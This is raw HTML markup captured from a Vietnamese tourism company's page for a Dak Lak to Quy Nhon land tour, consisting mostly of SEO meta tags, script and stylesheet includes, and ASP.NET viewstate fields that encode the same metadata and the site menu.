

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html
body_size: 73266
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	LAND TOUR ĐẮK LẮK, LAND TOUR TÂY NGUYÊN, DU LỊCH ĐẮK LẮK, CÔNG TY DU LỊCH DAKTOUR, Du Lịch Đắk Lắk, Thuê xe Đắk Lắk, Du Lịch Đắk Lắk, Tour Đắk Lắk, Tour DakLak, Xe du lịch daklak, Land Tour Tây Nguyên, Du Lịch Tây Nguyên, Land tour Buôn Ma Thuột, tour buôn ma thuột, Tour Dak Lak 4N3Đ, Tour Dak Lak 3N2Đ, Tour Lễ Hội Cà Phê BMT, Lễ Hội Cà Phê năm 2019, festival cafe buôn ma thuột, Lễ Hội cà phê lần 7
</title>
    <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi" lang="vi-VN">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" /><meta property="og:type" content="article" /><meta property="fb:app_id" content="https://www.facebook.com/nguyen.minh.90260403" /><meta property="og:site_name" content="daklaktourist.vn" /><meta property="og:rich_attachment" content="true" /><meta property="og:type" content="article" /><meta property="og:url" content="http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html" /><meta property="og:title" content="LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 4N3Đ" /><meta property="og:description" content="LAND TOUR ĐẮK LẮK, LAND TOUR TÂY NGUYÊN, DU LỊCH ĐẮK LẮK, CÔNG TY DU LỊCH DAKTOUR, Du Lịch Đắk Lắk, Thuê xe Đắk Lắk, Du Lịch Đắk Lắk, Tour Đắk Lắk, Tour DakLak, Xe du lịch daklak, Land Tour Tây Nguyê" /><meta property="og:image" content="http://daklaktourist.vn/uploads/Files/ho%20lak(1).jpg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="480" /><meta property="article:published_time" content="02/03/2020 06:05" /><meta property="article:modified_time" content="02/03/2030 06:05" /> <meta property="article:section" content="LAND TOUR ĐẮK LẮK" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html">  <meta name="twitter:title" content="LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 4N3Đ"> <meta name="twitter:description" content="LAND TOUR ĐẮK LẮK, LAND TOUR TÂY NGUYÊN, DU LỊCH ĐẮK LẮK, CÔNG TY DU LỊCH DAKTOUR, Du Lịch Đắk Lắk, Thuê xe Đắk Lắk, Du Lịch Đắk Lắk, Tour Đắk Lắk, Tour DakLak, Xe du lịch daklak, Land Tour Tây Nguyê"><meta name="twitter:image:src" content="http://daklaktourist.vn/uploads/Files/ho%20lak(1).jpg"><meta property="article:author" content="https://www.facebook.com/nguyen.minh.90260403" /><link  rel="canonical" href="http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html" /><link rel='icon' href='/uploads/Files/LOGO%20DAKTOUR(1).png' type='image/x-icon' /><link rel='shortcut icon' href='/uploads/Files/LOGO%20DAKTOUR(1).png' type='image/x-icon' /><div id="fb-root"></div><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.6&appId=https://www.facebook.com/nguyen.minh.90260403"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script><meta name="robots" content="index,follow,all" />
    <script src="/Resources/js/jquery-1.7.1.min.js"></script>
    <link href="/Resources/CssChuan/Css_All.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Yeseva+One&amp;subset=cyrillic,cyrillic-ext,latin-ext,vietnamese" rel="stylesheet" /><link rel="stylesheet" href="/Resources/assets/themify-icons.css" /><link href="/Resources/css/bootstrap.css" rel="stylesheet" /><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /><link href="/Resources/assets/owl.carousel.min07e8.css" rel="stylesheet" type="text/css" /><link href="/Resources/assets/base.scss07e8.css" rel="stylesheet" type="text/css" /><link href="/Resources/assets/style.scss07e8.css" rel="stylesheet" type="text/css" /><link href="/Resources/assets/module.scss07e8.css" rel="stylesheet" type="text/css" /><link href="/Resources/assets/responsive.scss07e8.css" rel="stylesheet" type="text/css" />
    <script src='/Resources/assets/jquery-2.2.3.min07e8.js' type='text/javascript'></script>
    <link href="/Resources/assets/iwish07e8.css" rel="stylesheet" type="text/css" /><link href="/Resources/MenuChinh/css/Menu.css" rel="stylesheet" />
    <script src="/Resources/MenuChinh/js/Menu.js"></script>
    <link href="/Resources/css/smoothproducts.css" rel="stylesheet" /><link href="/Resources/CssAllPage/style.css" rel="stylesheet" /><link href="/Resources/css/Mobile.css" rel="stylesheet" /><link href="/Resources/Responsive/css/flexnav.css" rel="stylesheet" />
     <script src="/Resources/Responsive/js/jquery.flexnav.js" type="text/javascript"></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".flexnav").flexNav();
        });
    </script>
<meta name="keywords" content="LAND TOUR ĐẮK LẮK, LAND TOUR TÂY NGUYÊN, DU LỊCH ĐẮK LẮK, CÔNG TY DU LỊCH DAKTOUR, Du Lịch Đắk Lắk, Thuê xe Đắk Lắk, Du Lịch Đắk Lắk, Tour Đắk Lắk, Tour DakLak, Xe du lịch daklak, Land Tour Tây Nguyê" /><meta name="description" content="LAND TOUR ĐẮK LẮK, LAND TOUR TÂY NGUYÊN, DU LỊCH ĐẮK LẮK, CÔNG TY DU LỊCH DAKTOUR, Du Lịch Đắk Lắk, Thuê xe Đắk Lắk, Du Lịch Đắk Lắk, Tour Đắk Lắk, Tour DakLak, Xe du lịch daklak, Land Tour Tây Nguyê" /></head>
<body>
    <form name="form1" method="post" action="./land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="1993" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMjk2MzI1MDg1D2QWBAIBD2QWAgIFDxYC" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="HgRUZXh0BdMTPG1ldGEgcHJvcGVydHk9ImZiOmFw" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="cF9pZCIgY29udGVudD0iaHR0cHM6Ly93d3cuZmFj" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="ZWJvb2suY29tL25ndXllbi5taW5oLjkwMjYwNDAz" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="IiAvPjxtZXRhIHByb3BlcnR5PSJvZzpzaXRlX25h" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="bWUiIGNvbnRlbnQ9ImRha2xha3RvdXJpc3Qudm4i" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="IC8+PG1ldGEgcHJvcGVydHk9Im9nOnJpY2hfYXR0" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="YWNobWVudCIgY29udGVudD0idHJ1ZSIgLz48bWV0" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="YSBwcm9wZXJ0eT0ib2c6dHlwZSIgY29udGVudD0i" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="YXJ0aWNsZSIgLz48bWV0YSBwcm9wZXJ0eT0ib2c6" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="dXJsIiBjb250ZW50PSJodHRwOi8vZGFrbGFrdG91" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="cmlzdC52bi9sYW5kLXRvdXItZGFrLWxhay1waHUt" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="eWVuLXF1eS1uaG9uLTRuM2QuaHRtbCIgLz48bWV0" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="YSBwcm9wZXJ0eT0ib2c6dGl0bGUiIGNvbnRlbnQ9" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="IkxBTkQgVE9VUiDEkMSCzIFLIEzEgsyBSyAtIFBI" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="w5ogWcOKTiAtIFFVWSBOSMagTiA0TjPEkCIgLz48" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="bWV0YSBwcm9wZXJ0eT0ib2c6ZGVzY3JpcHRpb24i" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="IGNvbnRlbnQ9IkxBTkQgVE9VUiDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="rkssIExBTkQgVE9VUiBUw4JZIE5HVVnDik4sIERV" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="IEzhu4pDSCDEkOG6rksgTOG6rkssIEPDlE5HIFRZ" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="IERVIEzhu4pDSCBEQUtUT1VSLCBEdSBM4buLY2gg" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="xJDhuq9rIEzhuq9rLCBUaHXDqiB4ZSDEkOG6r2sg" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="TOG6r2ssIER1IEzhu4tjaCDEkOG6r2sgTOG6r2ss" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="IFRvdXIgxJDhuq9rIEzhuq9rLCBUb3VyIERha0xh" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="aywgWGUgZHUgbGnMo2NoIGRha2xhaywgTGFuZCBU" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="b3VyIFTDonkgTmd1ecOqIiAvPjxtZXRhIHByb3Bl" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="cnR5PSJvZzppbWFnZSIgY29udGVudD0iaHR0cDov" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="L2Rha2xha3RvdXJpc3Qudm4vdXBsb2Fkcy9GaWxl" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="cy9obyUyMGxhaygxKS5qcGciIC8+PG1ldGEgcHJv" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="cGVydHk9Im9nOmltYWdlOndpZHRoIiBjb250ZW50" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="PSI3MjAiIC8+PG1ldGEgcHJvcGVydHk9Im9nOmlt" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="YWdlOmhlaWdodCIgY29udGVudD0iNDgwIiAvPjxt" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="ZXRhIHByb3BlcnR5PSJhcnRpY2xlOnB1Ymxpc2hl" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="ZF90aW1lIiBjb250ZW50PSIwMi8wMy8yMDIwIDA2" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="OjA1IiAvPjxtZXRhIHByb3BlcnR5PSJhcnRpY2xl" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="Om1vZGlmaWVkX3RpbWUiIGNvbnRlbnQ9IjAyLzAz" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="LzIwMzAgMDY6MDUiIC8+IDxtZXRhIHByb3BlcnR5" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="PSJhcnRpY2xlOnNlY3Rpb24iIGNvbnRlbnQ9IkxB" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="TkQgVE9VUiDEkOG6rksgTOG6rksiIC8+PG1ldGEg" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="bmFtZT0idHdpdHRlcjpjYXJkIiBjb250ZW50PSJz" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="dW1tYXJ5X2xhcmdlX2ltYWdlIj48bWV0YSBuYW1l" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="PSJ0d2l0dGVyOnNpdGUiIGNvbnRlbnQ9Imh0dHA6" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="Ly9kYWtsYWt0b3VyaXN0LnZuL2xhbmQtdG91ci1k" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="YWstbGFrLXBodS15ZW4tcXV5LW5ob24tNG4zZC5o" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="dG1sIj4gIDxtZXRhIG5hbWU9InR3aXR0ZXI6dGl0" />
<input type="hidden" name="__VIEWSTATE45" id="__VIEWSTATE45" value="bGUiIGNvbnRlbnQ9IkxBTkQgVE9VUiDEkMSCzIFL" />
<input type="hidden" name="__VIEWSTATE46" id="__VIEWSTATE46" value="IEzEgsyBSyAtIFBIw5ogWcOKTiAtIFFVWSBOSMag" />
<input type="hidden" name="__VIEWSTATE47" id="__VIEWSTATE47" value="TiA0TjPEkCI+IDxtZXRhIG5hbWU9InR3aXR0ZXI6" />
<input type="hidden" name="__VIEWSTATE48" id="__VIEWSTATE48" value="ZGVzY3JpcHRpb24iIGNvbnRlbnQ9IkxBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE49" id="__VIEWSTATE49" value="UiDEkOG6rksgTOG6rkssIExBTkQgVE9VUiBUw4JZ" />
<input type="hidden" name="__VIEWSTATE50" id="__VIEWSTATE50" value="IE5HVVnDik4sIERVIEzhu4pDSCDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE51" id="__VIEWSTATE51" value="rkssIEPDlE5HIFRZIERVIEzhu4pDSCBEQUtUT1VS" />
<input type="hidden" name="__VIEWSTATE52" id="__VIEWSTATE52" value="LCBEdSBM4buLY2ggxJDhuq9rIEzhuq9rLCBUaHXD" />
<input type="hidden" name="__VIEWSTATE53" id="__VIEWSTATE53" value="qiB4ZSDEkOG6r2sgTOG6r2ssIER1IEzhu4tjaCDE" />
<input type="hidden" name="__VIEWSTATE54" id="__VIEWSTATE54" value="kOG6r2sgTOG6r2ssIFRvdXIgxJDhuq9rIEzhuq9r" />
<input type="hidden" name="__VIEWSTATE55" id="__VIEWSTATE55" value="LCBUb3VyIERha0xhaywgWGUgZHUgbGnMo2NoIGRh" />
<input type="hidden" name="__VIEWSTATE56" id="__VIEWSTATE56" value="a2xhaywgTGFuZCBUb3VyIFTDonkgTmd1ecOqIj48" />
<input type="hidden" name="__VIEWSTATE57" id="__VIEWSTATE57" value="bWV0YSBuYW1lPSJ0d2l0dGVyOmltYWdlOnNyYyIg" />
<input type="hidden" name="__VIEWSTATE58" id="__VIEWSTATE58" value="Y29udGVudD0iaHR0cDovL2Rha2xha3RvdXJpc3Qu" />
<input type="hidden" name="__VIEWSTATE59" id="__VIEWSTATE59" value="dm4vdXBsb2Fkcy9GaWxlcy9obyUyMGxhaygxKS5q" />
<input type="hidden" name="__VIEWSTATE60" id="__VIEWSTATE60" value="cGciPjxtZXRhIHByb3BlcnR5PSJhcnRpY2xlOmF1" />
<input type="hidden" name="__VIEWSTATE61" id="__VIEWSTATE61" value="dGhvciIgY29udGVudD0iaHR0cHM6Ly93d3cuZmFj" />
<input type="hidden" name="__VIEWSTATE62" id="__VIEWSTATE62" value="ZWJvb2suY29tL25ndXllbi5taW5oLjkwMjYwNDAz" />
<input type="hidden" name="__VIEWSTATE63" id="__VIEWSTATE63" value="IiAvPjxsaW5rICByZWw9ImNhbm9uaWNhbCIgaHJl" />
<input type="hidden" name="__VIEWSTATE64" id="__VIEWSTATE64" value="Zj0iaHR0cDovL2Rha2xha3RvdXJpc3Qudm4vbGFu" />
<input type="hidden" name="__VIEWSTATE65" id="__VIEWSTATE65" value="ZC10b3VyLWRhay1sYWstcGh1LXllbi1xdXktbmhv" />
<input type="hidden" name="__VIEWSTATE66" id="__VIEWSTATE66" value="bi00bjNkLmh0bWwiIC8+PGxpbmsgcmVsPSdpY29u" />
<input type="hidden" name="__VIEWSTATE67" id="__VIEWSTATE67" value="JyBocmVmPScvdXBsb2Fkcy9GaWxlcy9MT0dPJTIw" />
<input type="hidden" name="__VIEWSTATE68" id="__VIEWSTATE68" value="REFLVE9VUigxKS5wbmcnIHR5cGU9J2ltYWdlL3gt" />
<input type="hidden" name="__VIEWSTATE69" id="__VIEWSTATE69" value="aWNvbicgLz48bGluayByZWw9J3Nob3J0Y3V0IGlj" />
<input type="hidden" name="__VIEWSTATE70" id="__VIEWSTATE70" value="b24nIGhyZWY9Jy91cGxvYWRzL0ZpbGVzL0xPR08l" />
<input type="hidden" name="__VIEWSTATE71" id="__VIEWSTATE71" value="MjBEQUtUT1VSKDEpLnBuZycgdHlwZT0naW1hZ2Uv" />
<input type="hidden" name="__VIEWSTATE72" id="__VIEWSTATE72" value="eC1pY29uJyAvPjxkaXYgaWQ9ImZiLXJvb3QiPjwv" />
<input type="hidden" name="__VIEWSTATE73" id="__VIEWSTATE73" value="ZGl2PjxzY3JpcHQ+KGZ1bmN0aW9uKGQsIHMsIGlk" />
<input type="hidden" name="__VIEWSTATE74" id="__VIEWSTATE74" value="KSB7IHZhciBqcywgZmpzID0gZC5nZXRFbGVtZW50" />
<input type="hidden" name="__VIEWSTATE75" id="__VIEWSTATE75" value="c0J5VGFnTmFtZShzKVswXTsgaWYgKGQuZ2V0RWxl" />
<input type="hidden" name="__VIEWSTATE76" id="__VIEWSTATE76" value="bWVudEJ5SWQoaWQpKSByZXR1cm47IGpzID0gZC5j" />
<input type="hidden" name="__VIEWSTATE77" id="__VIEWSTATE77" value="cmVhdGVFbGVtZW50KHMpOyBqcy5pZCA9IGlkOyBq" />
<input type="hidden" name="__VIEWSTATE78" id="__VIEWSTATE78" value="cy5zcmMgPSAiaHR0cHM6Ly9jb25uZWN0LmZhY2Vi" />
<input type="hidden" name="__VIEWSTATE79" id="__VIEWSTATE79" value="b29rLm5ldC92aV9WTi9zZGsuanMjeGZibWw9MSZ2" />
<input type="hidden" name="__VIEWSTATE80" id="__VIEWSTATE80" value="ZXJzaW9uPXYyLjYmYXBwSWQ9aHR0cHM6Ly93d3cu" />
<input type="hidden" name="__VIEWSTATE81" id="__VIEWSTATE81" value="ZmFjZWJvb2suY29tL25ndXllbi5taW5oLjkwMjYw" />
<input type="hidden" name="__VIEWSTATE82" id="__VIEWSTATE82" value="NDAzIjsgZmpzLnBhcmVudE5vZGUuaW5zZXJ0QmVm" />
<input type="hidden" name="__VIEWSTATE83" id="__VIEWSTATE83" value="b3JlKGpzLCBmanMpOyB9KGRvY3VtZW50LCAnc2Ny" />
<input type="hidden" name="__VIEWSTATE84" id="__VIEWSTATE84" value="aXB0JywgJ2ZhY2Vib29rLWpzc2RrJykpOzwvc2Ny" />
<input type="hidden" name="__VIEWSTATE85" id="__VIEWSTATE85" value="aXB0PmQCAw9kFgYCAg9kFgZmD2QWAmYPFgIfAGVk" />
<input type="hidden" name="__VIEWSTATE86" id="__VIEWSTATE86" value="AgMPZBYCZg8WAh8ABaEMPGxpPjxhIGhyZWY9Ii8i" />
<input type="hidden" name="__VIEWSTATE87" id="__VIEWSTATE87" value="IHRhcmdldD0iX3NlbGYiPlRSQU5HIENI4bumPC9h" />
<input type="hidden" name="__VIEWSTATE88" id="__VIEWSTATE88" value="PjwvbGk+PGxpPjxhIGhyZWY9Ii90dXllbi1kdW5n" />
<input type="hidden" name="__VIEWSTATE89" id="__VIEWSTATE89" value="Lmh0bWwiIHRhcmdldD0iX3NlbGYiPlRVWeG7gk4g" />
<input type="hidden" name="__VIEWSTATE90" id="__VIEWSTATE90" value="ROG7pE5HPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9n" />
<input type="hidden" name="__VIEWSTATE91" id="__VIEWSTATE91" value="aW9pLXRoaWV1Lmh0bWwiIHRhcmdldD0iX3NlbGYi" />
<input type="hidden" name="__VIEWSTATE92" id="__VIEWSTATE92" value="PkdJ4buaSSBUSEnhu4ZVPC9hPjwvbGk+PGxpIGNs" />
<input type="hidden" name="__VIEWSTATE93" id="__VIEWSTATE93" value="YXNzPSJhY3RpdmUgaXRvcCI+PGEgaHJlZj0iL3Nh" />
<input type="hidden" name="__VIEWSTATE94" id="__VIEWSTATE94" value="bi1waGFtLmh0bWwiID5UT1VSIERVIEzhu4pDSDwv" />
<input type="hidden" name="__VIEWSTATE95" id="__VIEWSTATE95" value="YT48dWw+PGxpPjxhIGhyZWY9Ii90b3VyLWJpZW4t" />
<input type="hidden" name="__VIEWSTATE96" id="__VIEWSTATE96" value="ZGFvLTEwNDYuaHRtbCIgdGFyZ2V0PSJfc2VsZiI+" />
<input type="hidden" name="__VIEWSTATE97" id="__VIEWSTATE97" value="VE9VUiBCSeG7gk4gxJDhuqJPPC9hPjwvbGk+PGxp" />
<input type="hidden" name="__VIEWSTATE98" id="__VIEWSTATE98" value="PjxhIGhyZWY9Ii90b3VyLW1pZW4tdHJ1bmctNzky" />
<input type="hidden" name="__VIEWSTATE99" id="__VIEWSTATE99" value="Lmh0bWwiIHRhcmdldD0iX3NlbGYiPlRPVVIgTUnh" />
<input type="hidden" name="__VIEWSTATE100" id="__VIEWSTATE100" value="u4BOIFRSVU5HPC9hPjwvbGk+PGxpPjxhIGhyZWY9" />
<input type="hidden" name="__VIEWSTATE101" id="__VIEWSTATE101" value="Ii9kdS1saWNoLWRhay1sYWsuaHRtbCIgdGFyZ2V0" />
<input type="hidden" name="__VIEWSTATE102" id="__VIEWSTATE102" value="PSJfc2VsZiI+RFUgTOG7ikNIIMSQ4bquSyBM4bqu" />
<input type="hidden" name="__VIEWSTATE103" id="__VIEWSTATE103" value="SzwvYT48L2xpPjxsaT48YSBocmVmPSIvdG91ci1t" />
<input type="hidden" name="__VIEWSTATE104" id="__VIEWSTATE104" value="aWVuLW5hbS03OTUuaHRtbCIgdGFyZ2V0PSJfc2Vs" />
<input type="hidden" name="__VIEWSTATE105" id="__VIEWSTATE105" value="ZiI+VE9VUiBNSeG7gE4gTkFNPC9hPjwvbGk+PGxp" />
<input type="hidden" name="__VIEWSTATE106" id="__VIEWSTATE106" value="PjxhIGhyZWY9Ii90b3VyLW1pZW4tYmFjLTc5My5o" />
<input type="hidden" name="__VIEWSTATE107" id="__VIEWSTATE107" value="dG1sIiB0YXJnZXQ9Il9zZWxmIj5UT1VSIE1J4buA" />
<input type="hidden" name="__VIEWSTATE108" id="__VIEWSTATE108" value="TiBC4bquQzwvYT48L2xpPjxsaSBjbGFzcz0iaWNv" />
<input type="hidden" name="__VIEWSTATE109" id="__VIEWSTATE109" value="biI+PGEgaHJlZj0iL2R1LWxpY2gtdGF5LW5ndXll" />
<input type="hidden" name="__VIEWSTATE110" id="__VIEWSTATE110" value="bi5odG1sIiA+RFUgTOG7ikNIIFTDglkgTkdVWcOK" />
<input type="hidden" name="__VIEWSTATE111" id="__VIEWSTATE111" value="TjwvYT48dWw+PGxpPjxhIGhyZWY9Ii9kdS1saWNo" />
<input type="hidden" name="__VIEWSTATE112" id="__VIEWSTATE112" value="LXRheS1uZ3V5ZW4uaHRtbCIgdGFyZ2V0PSJfc2Vs" />
<input type="hidden" name="__VIEWSTATE113" id="__VIEWSTATE113" value="ZiI+TEFORCBUT1VSIMSQ4bquSyBM4bquSyAtIEdJ" />
<input type="hidden" name="__VIEWSTATE114" id="__VIEWSTATE114" value="QSBMQUkgLSBLT04gVFVNPC9hPjwvbGk+PGxpPjxh" />
<input type="hidden" name="__VIEWSTATE115" id="__VIEWSTATE115" value="IGhyZWY9Ii9kdS1saWNoLXRheS1uZ3V5ZW4uaHRt" />
<input type="hidden" name="__VIEWSTATE116" id="__VIEWSTATE116" value="bCIgdGFyZ2V0PSJfc2VsZiI+TEFORCBUT1VSIEdJ" />
<input type="hidden" name="__VIEWSTATE117" id="__VIEWSTATE117" value="QSBMQUkgLSBLT04gVFVNIC0gxJDhuq5LIEzhuq5L" />
<input type="hidden" name="__VIEWSTATE118" id="__VIEWSTATE118" value="PC9hPjwvbGk+PC91bD48L2xpPjxsaT48YSBocmVm" />
<input type="hidden" name="__VIEWSTATE119" id="__VIEWSTATE119" value="PSIvbGFuZC10b3VyLWRhay1sYWstMTA1Ny5odG1s" />
<input type="hidden" name="__VIEWSTATE120" id="__VIEWSTATE120" value="IiB0YXJnZXQ9Il9zZWxmIj5MQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE121" id="__VIEWSTATE121" value="uq5LIEzhuq5LPC9hPjwvbGk+PGxpPjxhIGhyZWY9" />
<input type="hidden" name="__VIEWSTATE122" id="__VIEWSTATE122" value="Ii9sYW5kLXRvdXItdGF5LW5ndXllbi5odG1sIiB0" />
<input type="hidden" name="__VIEWSTATE123" id="__VIEWSTATE123" value="YXJnZXQ9Il9zZWxmIj5MQU5EIFRPVVIgVMOCWSBO" />
<input type="hidden" name="__VIEWSTATE124" id="__VIEWSTATE124" value="R1VZw4pOPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9k" />
<input type="hidden" name="__VIEWSTATE125" id="__VIEWSTATE125" value="aWNoLXZ1LWNoby10aHVlLXhlLWR1LWxpY2guaHRt" />
<input type="hidden" name="__VIEWSTATE126" id="__VIEWSTATE126" value="bCIgdGFyZ2V0PSJfc2VsZiI+ROG7ikNIIFbhu6Qg" />
<input type="hidden" name="__VIEWSTATE127" id="__VIEWSTATE127" value="Q0hPIFRIVcOKIFhFIERVIEzhu4pDSDwvYT48L2xp" />
<input type="hidden" name="__VIEWSTATE128" id="__VIEWSTATE128" value="PjwvdWw+PC9saT48bGkgY2xhc3M9Iml0b3AiPjxh" />
<input type="hidden" name="__VIEWSTATE129" id="__VIEWSTATE129" value="IGhyZWY9Ii90aHUtdmllbi1hbmguaHRtbCIgPlRI" />
<input type="hidden" name="__VIEWSTATE130" id="__VIEWSTATE130" value="xq8gVknhu4ZOIOG6ok5IPC9hPjx1bD48bGkgY2xh" />
<input type="hidden" name="__VIEWSTATE131" id="__VIEWSTATE131" value="c3M9Imljb24iPjxhIGhyZWY9Ii90aHUtdmllbi1h" />
<input type="hidden" name="__VIEWSTATE132" id="__VIEWSTATE132" value="bmguaHRtbCIgPlRoxrAgdmnhu4duIOG6o25oPC9h" />
